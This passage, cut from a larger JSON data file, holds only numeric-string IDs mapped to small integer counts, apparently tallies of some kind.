":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":4,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":3,"116684":1,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"